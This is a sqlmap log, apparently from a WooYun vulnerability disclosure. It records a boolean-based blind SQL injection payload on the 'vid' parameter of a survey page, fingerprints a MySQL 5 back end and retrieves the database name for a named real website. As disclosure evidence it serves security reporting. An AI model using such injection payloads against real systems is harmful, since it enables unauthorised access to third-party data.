 [16:54:18] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: vid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=Surveys&op=results&vid=1034 AND 8855=8855
    Vector: AND [INFERENCE]
---
[16:54:18] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:54:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[16:54:18] [INFO] fetching current database
[16:54:18] [PAYLOAD] 1034
[16:54:18] [INFO] resumed: nuke
[16:54:18] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'nuke'
[16:54:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\10jqka.com.cn'
[*] shutting down at 16:54:18
www.wooyun.org